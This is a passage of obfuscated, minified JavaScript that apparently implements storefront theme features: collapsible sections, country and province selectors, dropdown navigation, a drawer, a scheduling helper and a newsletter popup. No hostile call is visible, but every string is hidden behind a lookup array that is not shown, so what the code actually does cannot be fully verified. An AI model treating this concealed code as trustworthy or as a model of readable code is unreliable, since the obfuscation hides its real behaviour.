_0xd215xb[_0xd83f[34]]([_0xd215x1,_0xd215x6,_0xd215x5])};if(_0xd215x6=== _0xd215x4|| (_0xd215x3= _0xd215x8[_0xd83f[7]],(_0xd215x6= _0xd215x6[_0xd83f[86]]|| _0xd215x6[_0xd83f[73]]) instanceof  HTMLDocument)){break}};for(_0xd215x2= 0;_0xd215x2< _0xd215xb[_0xd83f[7]];_0xd215x2++){if(!(this[_0xd83f[44]][_0xd83f[53]](_0xd215xb[_0xd215x2][2])>  -1)&& !1=== this[_0xd83f[88]][_0xd83f[87]](this,_0xd215xb[_0xd215x2])){_0xd215xb[_0xd215x2][0][_0xd215x9]=  !0,_0xd215xb[_0xd215x2][0][_0xd83f[89]](),_0xd215xa=  !1;break}};return _0xd215xa}},_0xd215x3[_0xd83f[5]][_0xd83f[88]]= function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x3[_0xd83f[67]][_0xd83f[84]](_0xd215x2,_0xd215x1,_0xd215x2)},_0xd215x3[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[65]](),this[_0xd83f[41]]()},_0xd215x2[_0xd83f[50]]= _0xd215x3,_0xd215x1[_0xd83f[39]]= _0xd215x2[_0xd83f[50]]}))&& _0xd215xb[_0xd83f[49]]&& Object[_0xd83f[5]][_0xd83f[51]][_0xd83f[84]](_0xd215xb,_0xd83f[50])?_0xd215xb[_0xd83f[50]]:_0xd215xb,_0xd215xd=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[95],this[_0xd83f[96]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[97],this[_0xd83f[96]][_0xd83f[43]](this))}},{key:_0xd83f[96],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;!_0xd215x2&& _0xd215x1[_0xd83f[98]] && (_0xd215x2= document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x1[_0xd83f[98]][_0xd83f[22]],_0xd83f[99])));var _0xd215x4=_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103]),_0xd215x5=_0xd215x2[_0xd83f[73]];_0xd215x4?this._close(_0xd215x5):this._open(_0xd215x5),_0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[106])&& _0xd215x8[_0xd83f[31]](_0xd215x5)[_0xd83f[107]](function(_0xd215x1){return _0xd215x3._close(_0xd215x1)})}},{key:_0xd83f[108],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[102]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x3,function(){_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[116]);var _0xd215x1=_0xd215x3[_0xd83f[101]](_0xd83f[117]);_0xd215x1&& _0xd215x1[_0xd83f[56]]()})}}},{key:_0xd83f[118],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[119]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x3)}}}]),_0xd215x1}(),_0xd215xe=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[120]]= _0xd215x3,this[_0xd83f[121]]= _0xd215x4,this[_0xd83f[120]]&& this[_0xd83f[121]]&& (this._attachListeners(),this._initSelectors())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[120]]&& this[_0xd83f[120]][_0xd83f[24]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[123],value:function(){var _0xd215x1=this[_0xd83f[120]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x1){for(var _0xd215x2=0;_0xd215x2!== this[_0xd83f[120]][_0xd83f[125]][_0xd83f[7]];++_0xd215x2){if(this[_0xd83f[120]][_0xd83f[125]][_0xd215x2][_0xd83f[126]]=== _0xd215x1){this[_0xd83f[120]][_0xd83f[127]]= _0xd215x2;break}}}else {this[_0xd83f[120]][_0xd83f[127]]= 0};var _0xd215x3= new Event(_0xd83f[122],{bubbles:!0});this[_0xd83f[120]][_0xd83f[128]](_0xd215x3);var _0xd215x4=this[_0xd83f[121]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x4){for(var _0xd215x5=0;_0xd215x5!== this[_0xd83f[121]][_0xd83f[125]][_0xd83f[7]];++_0xd215x5){if(this[_0xd83f[121]][_0xd83f[125]][_0xd215x5][_0xd83f[126]]=== _0xd215x4){this[_0xd83f[121]][_0xd83f[127]]= _0xd215x5;break}}}}},{key:_0xd83f[93],value:function(){this[_0xd83f[129]]= this[_0xd83f[130]][_0xd83f[43]](this),this[_0xd83f[120]][_0xd83f[26]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[130],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[120]][_0xd83f[125]][this[_0xd83f[120]][_0xd83f[127]]];if(_0xd215x2){var _0xd215x3=JSON[_0xd83f[133]](_0xd215x2[_0xd83f[104]](_0xd83f[131])|| _0xd83f[132]);this[_0xd83f[121]][_0xd83f[134]]= _0xd83f[20],0!== _0xd215x3[_0xd83f[7]]?(_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[121]][_0xd83f[125]][_0xd83f[135]]( new Option(_0xd215x2[1],_0xd215x2[0]))}),this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}]),_0xd215x1}(),_0xd215xf=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[140],value:function(_0xd215x1){switch(_0xd215x1){case _0xd83f[143]:return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]];case _0xd83f[145]:return window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]];case _0xd83f[147]:return window[_0xd83f[142]](_0xd83f[146])[_0xd83f[33]];case _0xd83f[149]:return window[_0xd83f[142]](_0xd83f[148])[_0xd83f[33]];case _0xd83f[151]:return window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]];case _0xd83f[153]:return window[_0xd83f[142]](_0xd83f[152])[_0xd83f[33]];case _0xd83f[155]:return window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]];case _0xd83f[157]:return window[_0xd83f[142]](_0xd83f[156])[_0xd83f[33]];case _0xd83f[159]:return window[_0xd83f[142]](_0xd83f[158])[_0xd83f[33]]}}},{key:_0xd83f[160],value:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}}]),_0xd215x1}(),_0xd215x10=function(){function _0xd215x1(_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[164]]= _0xd83f[165]=== _0xd215x4,this[_0xd83f[166]]= this[_0xd83f[164]],this[_0xd83f[167]]= _0xd215x5,_0xd215xf[_0xd83f[140]](_0xd83f[159])|| (this[_0xd83f[167]]= _0xd83f[94]),this[_0xd83f[168]]= [],this[_0xd83f[169]]= {},this[_0xd83f[170]]= {},this[_0xd83f[171]]= 100,this._attachListeners(),this[_0xd83f[164]]&& this._setupInlineNavigation()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[172],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[164]]|| this._openNavigation(),_0xd215x8[_0xd83f[31]](_0xd215x1[_0xd83f[72]][_0xd83f[73]],_0xd83f[174])[_0xd83f[107]](function(_0xd215x3){_0xd215x2._deactivateDropdown(_0xd215x1,_0xd215x3[_0xd83f[101]](_0xd83f[173]))}),this._activateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[32]])}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[164]]|| this._closeNavigation(),this._deactivateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[73]])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[178]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[180]][_0xd83f[43]](this)),_0xd83f[181]=== this[_0xd83f[167]]?(this[_0xd83f[162]][_0xd83f[60]](_0xd83f[182],_0xd83f[173],this[_0xd83f[183]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[184],_0xd83f[173],this[_0xd83f[183]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[184],_0xd83f[185],this[_0xd83f[186]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],_0xd83f[174],this[_0xd83f[187]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[188],_0xd83f[174],this[_0xd83f[187]][_0xd83f[43]](this))):this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[173],this[_0xd83f[189]][_0xd83f[43]](this))}},{key:_0xd83f[177],value:function(_0xd215x1){null=== _0xd215x1[_0xd83f[190]]|| this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| this._closeNavigation()}},{key:_0xd83f[178],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])|| this._closeNavigation()}},{key:_0xd83f[192],value:function(){this[_0xd83f[164]]|| (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[179])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[193])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[166]]=  !0)}},{key:_0xd83f[194],value:function(){var _0xd215x1=this;this[_0xd83f[164]]|| (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[179])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[193])[_0xd83f[112]](_0xd83f[113],_0xd83f[102])),this[_0xd83f[166]]=  !1,_0xd83f[94]=== this[_0xd83f[167]]&& this[_0xd83f[168]][_0xd83f[64]](0)[_0xd83f[107]](function(_0xd215x2){_0xd215x1._deactivateDropdown(event,_0xd215x2)})}},{key:_0xd83f[180],value:function(_0xd215x1){this[_0xd83f[166]]?this._closeNavigation():this._openNavigation()}},{key:_0xd83f[189],value:function(_0xd215x1,_0xd215x2){_0xd83f[105]=== _0xd215x2[_0xd83f[104]](_0xd83f[103])&& _0xd215x1[_0xd83f[89]](),_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103])?_0xd83f[111]=== _0xd215x2[_0xd83f[104]](_0xd83f[195])&& (_0xd215x1[_0xd83f[89]](),this._deactivateDropdown(_0xd215x1,_0xd215x2[_0xd83f[138]](_0xd83f[174]))):this._activateDropdown(_0xd215x1,_0xd215x2)}},{key:_0xd83f[183],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;_0xd83f[94]=== this[_0xd83f[167]]&& this[_0xd83f[168]][_0xd83f[64]](0)[_0xd83f[107]](function(_0xd215x4){_0xd215x4[_0xd83f[191]](_0xd215x2)|| _0xd215x3._deactivateDropdown(_0xd215x1,_0xd215x4)});var _0xd215x4=_0xd215x8[_0xd83f[31]](_0xd215x2,_0xd83f[196])[0],_0xd215x5=function(){if(_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[135]](_0xd83f[197]),_0xd215x4[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd83f[181]=== _0xd215x3[_0xd83f[167]]&& _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]&& (clearTimeout(_0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]), delete _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]),_0xd215x3[_0xd83f[164]]){var _0xd215x1=window[_0xd83f[199]],_0xd215x5=!1;_0xd215x4[_0xd83f[203]](_0xd83f[202])[_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[201]]()[_0xd83f[200]]> _0xd215x1&& (_0xd215x5=  !0)}),_0xd215x5&& _0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[204])};_0xd215x2[_0xd83f[138]](_0xd83f[193])[_0xd83f[198]][_0xd83f[135]](_0xd83f[205]),_0xd215x4[_0xd83f[198]][_0xd83f[191]](_0xd83f[206])&& _0xd215x3._setupMegaMenu(_0xd215x4),_0xd83f[94]=== _0xd215x3[_0xd83f[167]]&& _0xd215x3[_0xd83f[168]][_0xd83f[34]](_0xd215x2[_0xd83f[73]])};if(_0xd83f[94]=== this[_0xd83f[167]]){_0xd215x5()}else {for(var _0xd215x6 in this[_0xd83f[169]]){this[_0xd83f[169]][_0xd83f[51]](_0xd215x6)&& (clearTimeout(this[_0xd83f[169]][_0xd215x6]), delete this[_0xd83f[169]][_0xd215x6])};_0xd215x5()}}},{key:_0xd83f[187],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[181]!== this[_0xd83f[167]]||  !_0xd215x2[_0xd83f[191]](_0xd215x1[_0xd83f[190]])){var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[196]),_0xd215x5=function(){if(_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[197]),_0xd215x2[_0xd83f[101]](_0xd83f[208])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x2[_0xd83f[101]](_0xd83f[196])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[138]](_0xd83f[193])[_0xd83f[198]][_0xd83f[207]](_0xd83f[205]),_0xd83f[94]=== _0xd215x3[_0xd83f[167]]){_0xd215x2[_0xd83f[203]](_0xd83f[174])[_0xd83f[107]](function(_0xd215x2){_0xd215x3._deactivateDropdown(_0xd215x1,_0xd215x2);var _0xd215x4=_0xd215x3[_0xd83f[168]][_0xd83f[53]](_0xd215x2);_0xd215x4>  -1&& _0xd215x3[_0xd83f[168]][_0xd83f[68]](_0xd215x4,1)});var _0xd215x4=_0xd215x3[_0xd83f[168]][_0xd83f[53]](_0xd215x2);_0xd215x4>  -1&& _0xd215x3[_0xd83f[168]][_0xd83f[68]](_0xd215x4,1)}};_0xd83f[94]=== this[_0xd83f[167]]?_0xd215x5():this[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]= setTimeout(function(){_0xd215x5(), delete _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]},this.DROPDOWN_TIMEOUT)}}},{key:_0xd83f[186],value:function(_0xd215x1,_0xd215x2){if(void(0)!== this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]]){for(var _0xd215x3 in clearTimeout(this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]]), delete this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]],this[_0xd83f[169]]){this[_0xd83f[169]][_0xd83f[51]](_0xd215x3)&& (clearTimeout(this[_0xd83f[169]][_0xd215x3]), delete this[_0xd83f[169]][_0xd215x3])}}}},{key:_0xd83f[209],value:function(_0xd215x1){if(!this[_0xd83f[164]]){var _0xd215x2=_0xd215x1[_0xd83f[138]](_0xd83f[202])[_0xd83f[210]];_0xd215x1[_0xd83f[16]][_0xd83f[211]]= Math[_0xd83f[212]](1400- _0xd215x2,parseInt(window[_0xd83f[199]]- _0xd215x2- 80))+ _0xd83f[18]}}},{key:_0xd83f[213],value:function(){var _0xd215x1=this;this[_0xd83f[161]][_0xd83f[203]](_0xd83f[216])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[138]](_0xd83f[215])[_0xd83f[198]][_0xd83f[135]](_0xd83f[214])}),_0xd83f[217] in  window&& (this[_0xd83f[218]]=  new MutationObserver(function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd83f[105]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[113])&& _0xd215x1[_0xd83f[72]][_0xd83f[16]][_0xd83f[221]](_0xd83f[219],_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[72]][_0xd83f[201]]()[_0xd83f[220]],_0xd83f[18]))})}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[223])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[218]][_0xd83f[222]](_0xd215x2,{attributes:!0,attributeFilter:[_0xd83f[113]]})}))}}]),_0xd215x1}(),_0xd215x11=_0xd215xa(function(_0xd215x2){!function(_0xd215x3){var _0xd215x4=function(){},_0xd215x5=_0xd215x3[_0xd83f[224]]|| _0xd215x3[_0xd83f[225]]|| _0xd215x3[_0xd83f[226]]|| _0xd215x3[_0xd83f[227]]|| function(_0xd215x1){return setTimeout(_0xd215x1,16)};function _0xd215x6(){var _0xd215x1=this;_0xd215x1[_0xd83f[228]]= [],_0xd215x1[_0xd83f[229]]= [],_0xd215x1[_0xd83f[230]]= _0xd215x5[_0xd83f[43]](_0xd215x3)}function _0xd215x7(_0xd215x1){_0xd215x1[_0xd83f[231]]|| (_0xd215x1[_0xd83f[231]]=  !0,_0xd215x1[_0xd83f[230]](_0xd215x8[_0xd83f[43]](null,_0xd215x1)))}function _0xd215x8(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x1[_0xd83f[229]],_0xd215x5=_0xd215x1[_0xd83f[228]];try{_0xd215x4(_0xd83f[232],_0xd215x5[_0xd83f[7]]),_0xd215x9(_0xd215x5),_0xd215x4(_0xd83f[233],_0xd215x3[_0xd83f[7]]),_0xd215x9(_0xd215x3)}catch(_0xd215x6){_0xd215x2= _0xd215x6};if(_0xd215x1[_0xd83f[231]]=  !1,(_0xd215x5[_0xd83f[7]]|| _0xd215x3[_0xd83f[7]])&& _0xd215x7(_0xd215x1),_0xd215x2){if(_0xd215x4(_0xd83f[234],_0xd215x2[_0xd83f[235]]),!_0xd215x1[_0xd83f[236]]){throw _0xd215x2};_0xd215x1[_0xd83f[236]](_0xd215x2)}}function _0xd215x9(_0xd215x1){for(var _0xd215x2;_0xd215x2= _0xd215x1[_0xd83f[237]]();){_0xd215x2()}}function _0xd215xa(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[53]](_0xd215x2);return !!~_0xd215x3&&  !!_0xd215x1[_0xd83f[68]](_0xd215x3,1)}_0xd215x6[_0xd83f[5]]= {constructor:_0xd215x6,measure:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2?_0xd215x1[_0xd83f[43]](_0xd215x2):_0xd215x1;return this[_0xd83f[228]][_0xd83f[34]](_0xd215x3),_0xd215x7(this),_0xd215x3},mutate:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2?_0xd215x1[_0xd83f[43]](_0xd215x2):_0xd215x1;return this[_0xd83f[229]][_0xd83f[34]](_0xd215x3),_0xd215x7(this),_0xd215x3},clear:function(_0xd215x1){return _0xd215xa(this[_0xd83f[228]],_0xd215x1)|| _0xd215xa(this[_0xd83f[229]],_0xd215x1)},extend:function(_0xd215x2){if(_0xd83f[238]!= _0xd215x1(_0xd215x2)){throw Error(_0xd83f[239])};var _0xd215x3=Object[_0xd83f[240]](this);return function(_0xd215x1,_0xd215x2){for(var _0xd215x3 in _0xd215x2){_0xd215x2[_0xd83f[51]](_0xd215x3)&& (_0xd215x1[_0xd215x3]= _0xd215x2[_0xd215x3])}}(_0xd215x3,_0xd215x2),_0xd215x3[_0xd83f[241]]= this,_0xd215x3[_0xd83f[242]]&& _0xd215x3[_0xd83f[242]](),_0xd215x3},catch:null};var _0xd215xb=_0xd215x3[_0xd83f[241]]= _0xd215x3[_0xd83f[241]]||  new _0xd215x6;_0xd215x2[_0xd83f[39]]= _0xd215xb}(_0xd83f[36]!=  typeof window?window:_0xd215x9)}),_0xd215x12=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= document[_0xd83f[244]](_0xd83f[243]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= _0xd215x3,this[_0xd83f[245]]=  !1,this[_0xd83f[161]]&& this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[246],this[_0xd83f[247]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[248],this[_0xd83f[249]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[250],this[_0xd83f[249]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[94],this[_0xd83f[251]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[252]][_0xd83f[43]](this))}},{key:_0xd83f[247],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[253]](),this._computeDrawerHeight(),this[_0xd83f[245]]=  !0,document[_0xd83f[101]](_0xd83f[254])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),document[_0xd83f[244]](_0xd83f[243])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[249],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[253]](),this[_0xd83f[245]]=  !1,document[_0xd83f[101]](_0xd83f[254])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),document[_0xd83f[244]](_0xd83f[243])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[252],value:function(){document[_0xd83f[244]](_0xd83f[243])[_0xd83f[101]](_0xd83f[257])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]],_0xd83f[18])}},{key:_0xd83f[259],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[161]]&& _0xd215x11[_0xd83f[271]](function(){var _0xd215x3=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[260]);_0xd215x3[_0xd83f[261]]= _0xd83f[263][_0xd83f[19]](_0xd215x1[_0xd83f[7]],_0xd83f[262]),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= 0=== _0xd215x1[_0xd83f[7]]?_0xd83f[30]:_0xd83f[165],_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[264])[_0xd83f[16]][_0xd83f[136]]= 0=== _0xd215x1[_0xd83f[7]]?_0xd83f[30]:_0xd83f[139],_0xd83f[265]=== _0xd215x2[_0xd83f[125]][_0xd83f[266]]&& _0xd215x2[_0xd83f[161]][_0xd83f[203]](_0xd83f[270])[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[138]](_0xd83f[268])[_0xd83f[101]](_0xd83f[267]);_0xd215x2?(_0xd215x1[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x1[_0xd83f[261]]= _0xd215x2[_0xd83f[104]](_0xd83f[269])):_0xd215x1[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]})})}},{key:_0xd83f[251],value:function(_0xd215x1){this[_0xd83f[245]]&&  !_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[272])&& this[_0xd83f[249]]()}}]),_0xd215x1}(),_0xd215x13=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[273]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[274])),this[_0xd83f[275]]=  !1;try{_0xd83f[276]=== window[_0xd83f[278]][_0xd83f[277]]&& _0xd83f[279]!== window[_0xd83f[281]][_0xd83f[280]]&& this._openPopup()}catch(_0xd215x4){};this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),_0xd215xf[_0xd83f[140]](_0xd83f[159])&& (this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[284],this[_0xd83f[285]][_0xd83f[43]](this)),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[286],function(){_0xd215x1[_0xd83f[275]]|| (!_0xd215x1[_0xd83f[125]][_0xd83f[287]]|| _0xd215x1[_0xd83f[125]][_0xd83f[287]]&& null=== localStorage[_0xd83f[289]](_0xd83f[288])) && _0xd215x1._openPopup()}),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this))}},{key:_0xd83f[292],value:function(){window[_0xd83f[281]][_0xd83f[293]]|| (this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),localStorage[_0xd83f[294]](_0xd83f[288],_0xd83f[102]),this[_0xd83f[275]]=  !0,window[_0xd83f[281]][_0xd83f[295]]=  !0,this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[285],value:function(){this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[295]]=  !1,this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener)}},{key:_0xd83f[291],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[161]]!== _0xd215x1[_0xd83f[72]]|| this._closePopup()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closePopup()}}]),_0xd215x1}(),_0xd215x14=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= document[_0xd83f[101]](_0xd83f[298]),this[_0xd83f[161]]&& (document[_0xd83f[26]](_0xd83f[299],this[_0xd83f[300]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[301],this[_0xd83f[302]][_0xd83f[43]](this)),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[23],this[_0xd83f[303]][_0xd83f[43]](this)))}return _0xd215x4(_0xd215x1,[{key:_0xd83f[300],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[304]),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[306]}},{key:_0xd83f[302],value:function(){this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[307],this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[308])}},{key:_0xd83f[303],value:function(_0xd215x1){_0xd83f[305]=== _0xd215x1[_0xd83f[25]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[191]](_0xd83f[308])&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[304]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[308]),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[309])}}]),_0xd215x1}(),_0xd215x15=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return 